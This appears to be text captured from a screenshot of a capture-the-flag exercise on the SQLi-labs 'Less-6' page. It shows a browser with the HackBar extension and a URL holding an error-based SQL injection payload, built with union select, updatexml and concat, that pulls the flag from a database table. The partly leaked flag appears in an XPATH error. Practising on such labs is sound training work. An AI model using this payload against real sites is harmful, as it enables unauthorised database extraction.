 Welcome Dhakkan
XPATH syntax error: '~flag{5eda00d5-53df-4655-9~'
SQLI DUMB SERIES-6
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://44b087bb-91ba-4d80-9b11-d69ffbd60c39.node5.buuoj.cn/Less-6/?id=1" union select updatexml(1,concat(0x7e,
left((select(group_concat(flag)) from ctftraining.flag) ,25),0x7e),3)--+